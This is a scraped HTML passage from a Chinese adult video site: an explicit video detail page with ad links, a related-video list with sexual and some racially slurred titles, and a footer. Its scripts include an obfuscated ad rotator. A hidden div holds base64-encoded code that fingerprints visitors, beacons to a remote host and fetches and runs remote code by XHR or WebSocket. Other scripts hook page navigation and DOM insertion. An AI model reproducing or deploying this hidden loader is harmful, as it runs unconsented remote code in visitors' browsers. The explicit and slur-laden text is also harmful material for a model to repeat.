l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^mSO1Q{5m(O^"="D^m705))nm(O^"="D^m705))nm(O^"="D^m}}JCLQm(O^"="D^m}}JCLQm(O^"="D^mSO1Q{5m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//sd701}(01)sfQ{Q"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/1s0n"a! (mO2OJY287_2(F6O2cYa[L_4qhDf^M6LMDL8L_4qhDf^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"L_4qhDf^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"1s0n^pm)po7{fm(O^"%"g{00s\\/L(/1s0nj28L_4qhDf^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>




<script type="text/javascript">
console.log(screen.width);
if (screen.width<1024)
    document.write('');
else
    //adsterra Popunder
    document.write('<script type="text/javascript" src="//excessivelynell.com/api/posts?token=L2U3L2FhLzgzL2U3YWE4M2M1OTdiNWViM2M3ZDEwNjQ5ZDAyZDliZjQ4Lmpz"><\/script>');
</script>

 






        </div>
    </div>
    
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href="/">首页</a> > <a href="/oumeiwuma/"> 歐美無碼</a> > <label> 现场拍摄嫩模与男子的群P多么疯狂性爱</label></div>
              <h2> 现场拍摄嫩模与男子的群P多么疯狂性爱</h2>
                <div class="space"></div>

<style> 
.newVideo .frame{background-color: #181717;}
.detail {width: 100%;display: table;margin: auto;}
.detail-img {float: left;width: 475px;padding-right: 38px;}
.detail img {width: 100%;}
.detail-info {overflow: hidden; }
 
.detail li{line-height: 36px;color: #fef8f8;font-size: 18px;font-weight: normal;}
.detail2-a a{display: block;margin: 5px;line-height: 35px;text-align: center;border-radius: 2px;white-space: nowrap;overflow: hidden;
             text-overflow: ellipsis;border: 1px solid #e5e5e5;font-size: 21px;padding: 15px;}
.detail2-a {width: 155px;padding-bottom: 20px;} 
.detail2-t {border-bottom: 1px solid #e5e5e5;margin-top: 40px;margin-bottom: 20px;}
#thisUrlID {display: none;}
a:hover  {text-decoration: none;}      
@media screen and (max-width: 800px) {.detail-img{width: 300px;}}
@media screen and (max-width: 600px) {.detail-img{width: 50%;}
h2{font-size: 12px !important;}
.detail li{font-size: 12px;line-height: 25px;}
.detail-info {width: auto !important;padding-top: 5px !important;}
.detail2-t {margin-top: 10px;}
.detail-img {padding-right: 20px;}
}


.detail-img > a:hover::after {
  opacity: 1;
}
.detail-img > a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  cursor: pointer;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: opacity 300ms linear;
  background: url(/includes/images/video-play.png) no-repeat center rgba(0,0,0,.3);
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
  -webkit-transition: all ease-out .35s;
  transition: all ease-out .35s;
}

</style>         
<div class="detail">
  <div class="detail-img"><a href="/oumeiwuma/play/p87111.html"  style="position: relative;display: block;overflow: hidden;">
    <img src="/uploads/allimg/2302/D-0221095019219e4223H0.jpg" title=" 现场拍摄嫩模与男子的群P多么疯狂性爱" alt=" 现场拍摄嫩模与男子的群P多么疯狂性爱"></a></div>
  <script type="text/javascript">
    var playmp4 = "";
    if (playmp4 == ''){
      document.write('');
    }else{
      document.write('<div class="detail-img"><video style="width: 100%;" playsinline="" controls autoplay="" muted="" loop="" src=""><\/video></div>');
      document.write('<style>.detail-info {width: 100%;padding-top: 18px;}<\/style> ');
      }
  </script>
  
  
  
                              
  <div class="detail-info">
  <ul>
    <li></li>
    <li style="display: none;">人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=87111&mid=2" type='text/javascript' language="javascript"></script></li>
    
    <li>入库时辰: 2023-02-26</li>
    <li>影片编号: 87111</li>
    <!--<li>影片番号:</li>-->
    <li>牢记永久网址: <font color="#FF0000"> av6k.app</font></li>
      <li class="ctag"><b style="color: #a5a9ad;">分類: </b> 
          <a href='/actresses/%E7%B4%A0%E4%BA%BA/' target="_blank">素人</a> <a href='/actresses/%E5%90%B8%E5%90%AE%E6%8C%AF%E5%8B%95%E6%A3%92/' target="_blank">吸吮振動棒</a> <a href='/actresses/%E7%BE%8E%E8%87%80/' target="_blank">美臀</a> <a href='/actresses/%E8%97%8D%E7%9C%BC%E7%9D%9B/' target="_blank">藍眼睛</a> <a href='/actresses/%E9%99%B0%E9%81%93%E6%8F%92%E5%85%A5/' target="_blank">陰道插入</a> <a href='/actresses/%E7%84%A1%E6%AF%9B/' target="_blank">無毛</a> <a href='/actresses/%E9%87%91%E9%AB%AE/' target="_blank">金髮</a> <a href='/actresses/%E9%BB%91%E9%AB%AE/' target="_blank">黑髮</a>
      </li>
      <style>
      .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
      .ctag a{color: #e6c788;}
      .ctag > a + a::before {content: ",";padding: 0 5px;}
      </style>


  </ul>
  </div>
</div>
<div class="detail2">
  <div class="detail2-t" ></div>
  <div class="detail2-a"><a href="/oumeiwuma/play/p87111.html" style="background-color: #398439; color: #ffffff !important;">立即播放</a>
  
  </div> 
  <div style="background-color: #336699; border-radius: 3px; padding: 3px 5px 10px 5px; text-align: center;font-size: 18px;margin: 0 12px;">
      <textarea id="copy" style="display: none;"></textarea>
      <span id="thisUrlID" style="color: #ff0000;"></span>
      <br><a data-toggle="modal" style="color: #ffffff;" id="shareQrcode" onclick="copyHtmlLink();">点击复制分享给别的狼友</a>
  </div>
            <script>
                function copyHtmlLink() {
                    var str=  window.location.href;
                    copyText(str);
                }
                $(function(){$('#thisUrlID').html(window.location.href);});
                    
                
                function copyText(str) {
                    $('#copy').text(str).show();
                    var ele = document.getElementById("copy");
                    ele.select();
                    document.execCommand('copy', false, null);
                    $('#copy').hide();
                    alert('复制成功!');
                }
            </script>            
            
</div>                

                <div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/oumeiwuma/87110.html'> 我的女友躺着床上让我爆操她的小粉穴哦</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="/oumeiwuma/">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/oumeiwuma/87112.html'> 小姐姐掰开美腿让男子爆操她的极品粉穴</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    
                    <div class="hr01"></div>
 
<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  
                  
                    
                </div>

 <!--其他影片-->
                <div class="title" style="padding-left:20px;"><span>|</span>喜欢这些？</div>
            	<div class="more_01"><a href="/oumeiwuma/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>


           
  <style>.clickadu {margin-bottom: -5px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>

                
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/66512.html" title=" 健康素人宝贝无脸女" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2508/D-0Q4102P8d3596225192.jpg" alt=" 健康素人宝贝无脸女孩激情挑逗阴蒂，高潮喷发绝顶 " /></div>
                        <div class="listACT">20250814  健康素人宝贝无脸女</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/38488.html" title=" 【媚黑宇航员】 健身" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2412/D-122Z91P11f30b322H5.jpg" alt=" 【媚黑宇航员】 健身房明女士身材管控很好，26cm黑棒捣出水！小露脸，大屁股 " /></div>
                        <div class="listACT">20241229  【媚黑宇航员】 健身</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/6529.html" title="bex.18.08.31.jade.kush.ge" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/210106/2_010606363X450.jpg" alt="bex.18.08.31.jade.kush.getting.her.rocks.off" /></div>
                        <div class="listACT">20210106 bex.18.08.31.jade.kush.ge</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/74974.html" title="普拉亚德基亚拉学院" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2411/D-110FHT9241aa5263U.jpg" alt="普拉亚德基亚拉学院-mlib_kiara_veronica_kf110613_720p_8000第02集" /></div>
                        <div class="listACT">20241107 普拉亚德基亚拉学院</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/67948.html" title=" 与身材丰满又紧致的" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2412/D-12120I41B9c7e0245Z.jpg" alt=" 与身材丰满又紧致的校友发生性关系 " /></div>
                        <div class="listACT">20241212  与身材丰满又紧致的</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/69199.html" title=" 【绿帽网黄】 包先生" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2412/D-12060AK943f60R9511.jpg" alt=" 【绿帽网黄】 包先生娇妻献给黑鬼泳池调情一番进房间爆操人妻无套内射 " /></div>
                        <div class="listACT">20241206  【绿帽网黄】 包先生</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/92452.html" title=" 掰开我的屁股，然后" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2302/D-0223094S2c4f4d52B55.jpg" alt=" 掰开我的屁股，然后再来一次足交" /></div>
                        <div class="listACT">20230225  掰开我的屁股，然后</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/87409.html" title=" 21S-07525" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2302/D-02220U611d6d2cd24G2.jpg" alt=" 21S-07525" /></div>
                        <div class="listACT">20230225  21S-07525</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/68925.html" title=" 小芭比和男友游车河" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2412/D-12110K14Qa1Ia25956.jpg" alt=" 小芭比和男友游车河后的性交 " /></div>
                        <div class="listACT">20241211  小芭比和男友游车河</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/69338.html" title=" 姐姐想高潮找妹妹帮" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2412/D-12050Z53258fa60211T.jpg" alt=" 姐姐想高潮找妹妹帮忙一起 S：E2的! " /></div>
                        <div class="listACT">20241205  姐姐想高潮找妹妹帮</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>

            </div>
        </div>
    </div>
    <div style="background-color: black;border-top: 3px solid #f86b9b;">
  <div class="footlink footlink2" id="footlink2" style="margin: auto;border-top: none;">
  <style>.footlink2 a {color: #dcd800 !important;}</style>
  
<a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a>
<a href="https://dahu3.xyz/9qfSqt" rel="nofollow" target="_blank">萌翻导航</a>
<a href="https://dahu3.xyz/P6fAZy" rel="nofollow" target="_blank">企鹅导航</a>
<a href="https://biglist01.click/?r=SGqeip" rel="nofollow" target="_blank">文尼导航</a>

<a href="https://嗷嗷嗷.dh1024zz7.sbs" rel="nofollow" target="_blank">1024福利导航</a>

<a href="https://嗷嗷嗷.sisid5.sbs" rel="nofollow" target="_blank">思思导航</a>
<a href="https://嗷嗷嗷.amxdh7.xyz" rel="nofollow" target="_blank">爱明星导航</a>
<a href="https://baozang2024.com/宝藏/" rel="nofollow" target="_blank">宝藏导航</a>

<a href="https://daygiv.xyz/go/" rel="nofollow" target="_blank">日理万女臣</a>

<a href="https://ssphba.xyz/rk/?key=cb5176a4f438512451" rel="nofollow" target="_blank">色色排行榜</a>
<a href="https://q餮靆黮.bess5edrt.buzz/b/ser.html" rel="nofollow" target="_blank">外网禁区</a>
<a href="https://toocc.cip7his.cc/chip/mong.html" target="_blank" rel="nofollow">顶级色站榜</a>
<a href="https://8gexnut.cyou/baidu/" rel="nofollow" target="_blank">8个初中生</a>



  </div>
  <div class="footlink" id="footlink" style="margin: auto;border-top: none;">
  <style>.footlink a {width: 95px;display: inline-block;margin: 2px;background-color: #3d3d42;text-align: center;}</style>
<a href="https://reai.golove01.cc/123go/?from=ZSZPFR" rel="nofollow" target="_blank">热爱网</a>



<a href="https://www.c2333.com/link/a.aspx?id=av6k" target="_blank">草窝导航</a>
<a href="https://www.meiguo.us/link/a.aspx?id=av6k" target="_blank">美国自助导航</a>

<a href="https://www.yazhou.us/link/a.aspx?id=av6ker" target="_blank">亚洲自助导航</a>
<a href="https://rvdqxx.cc/rr/?key=76c0e83c4a80398348" rel="nofollow" target="_blank">日女大全</a>
<a href="https://sexaidh.cc/sx/" rel="nofollow" target="_blank">性爱研究所</a>





<a href="https://xidj1.digital/pj8fl67" rel="nofollow" target="_blank">破解吧</a>
<a href="https://xidj1.digital/ssbfl67" rel="nofollow" target="_blank">汁妇宝</a>
<a href="https://xidj1.digital/spfl67" rel="nofollow" target="_blank">磨欲爽</a>
<a href="https://hello.hellodht02.cc/扌岢斋瑆瞋/HELLO//?from=GXXPSG" rel="nofollow" target="_blank">花楼导航</a>
<a href="https://link2url.us/sq/" rel="nofollow" target="_blank" style="color: #dcd800;">福利书签</a>
<a href="https://link2url.us/zz/" rel="nofollow" target="_blank">宅宅导航</a>










<br>


<a href="https://www.fanqianglu.com/?av6k" rel="nofollow" target="_blank" style="color: #dcd800;">翻墻撸</a>
<a href="https://thepornbest.com/?av6ker" rel="nofollow" target="_blank" style="color: #79f2c9;">情色網站大全</a>





        <a href="https://av6k.github.io/" target="_blank" style="color: chartreuse;">发布地址◎</a>
  </div>
 </div>
	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="12736424793c717d7f52757f737b7e3c717d7f">[email&#160;protected]</a>   &nbsp 友链添加-<a href="https://av6k.xyz/">AV6K线上视频</a>
<div class="widgetsamung"  style="visibility: hidden;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KW5RjdhEAGr0d3TL",ck:"KW5RjdhEAGr0d3TL"})</script>
<!--旧版V5总量-->
<script type="text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script>var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>



</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>

<!--自定顶飘
<style>
.closebox1 {text-align: center;background-color: #60002a38;color: #fff;padding: 4px 0;display: block;font-size: 12px;margin-top: -3px;}
</style>
<script>
$(document).ready(function(){$(".closebox1").click(function(){
  $("#closebox1").hide();
});});
</script>
<div id="closebox1" style="position: fixed; top: 0;left: 50%; height: 100px; max-height: 60px;width: 100%;margin: 0 auto;max-width:995px;
     transform: translate(-50%, 0px);z-index:9999;">
     <a href="https://wugeapp.com/?modelCode=100089" target="_blank">
        <img src="/video-ads/直播/960-120.gif" width="100%" height="100%">
     </a><span class="closebox1">关闭广告</span>
</div>
-->


 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"364182e78a29499eafee2c9200b9d294","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pwj4m.dcged2.com:8003/d/7305?t=0.3457454704628644
body_size: 1312
content:
